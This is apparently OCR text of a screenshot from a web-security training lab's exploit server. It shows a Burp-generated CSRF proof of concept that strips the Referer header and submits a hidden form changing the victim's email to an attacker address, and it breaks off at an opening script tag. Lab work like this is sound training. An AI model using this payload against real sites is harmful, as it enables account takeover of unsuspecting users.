 CSRF where Referer validation
Exploit Server: CSRF where Ref
Not secure
exploit-ac791f4e1fa1e4b48057e5bb01c70028.
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<head><meta name="referrer" content="no-referrer"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://aca21f281f81e414809ee52500e10054.web-
security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email"
value="datnlqq&#64;hacker&#46;de" />
<input type="submit" value="Submit request" />
</form>
<script>
Store
View exploit
Deliver exploit to victim
Access log